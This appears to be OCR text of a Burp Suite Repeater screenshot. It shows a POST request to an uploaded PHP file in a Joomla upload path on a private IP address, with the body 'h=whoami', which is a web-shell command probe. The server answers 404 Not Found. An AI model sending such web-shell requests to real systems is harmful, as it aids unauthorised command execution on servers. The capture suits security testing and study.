 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 POST /Joomla/uploadComponents/upload/22.php HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da;set-domain-name=sys;
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 8
13
14 h=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 13:12:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 210
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html><head>
11 <title>404 Not Found</title>
12 </head><body>
13 <h1>Not Found</h1>
14 <p>The requested URL was not found on this server.</p>
15 </body></html>
16 apache
17
? < + > Type a search term 0 matches